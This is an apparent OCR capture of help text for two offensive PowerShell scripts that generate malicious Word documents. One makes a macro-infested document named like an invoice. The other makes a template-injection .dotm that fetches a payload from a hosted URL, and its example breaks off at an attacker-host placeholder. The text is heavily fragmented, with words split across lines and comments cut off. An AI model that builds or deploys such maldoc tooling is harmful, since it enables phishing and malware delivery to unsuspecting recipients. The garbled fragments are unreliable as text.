
#   -MacroContents  -->  Advanced: User inputs custom
#   -Help           -->  Return Get-Help information
# Example:
Get-MacroInfestedWordDoc
-DocumentName
invoice
.
doc
-P
Get-TemplateInjectedPayload.ps1
# Synopsis:
# Generate Macro Infested Word Template (.dotm) an In
# 
# Parameters:
#   -TemplateURL    -->  URL where the malicious Word
#   -PayloadURL     -->  URL of the hosted payload th
#   -Document       -->  Advanced: Target templated W
#   -MacroContents  -->  Advanced: User inputs custom
#   -Help           -->  Return Get-Help information
# Example:
Get-TemplateInjectedPayload
-TemplateURL
http
://<
atta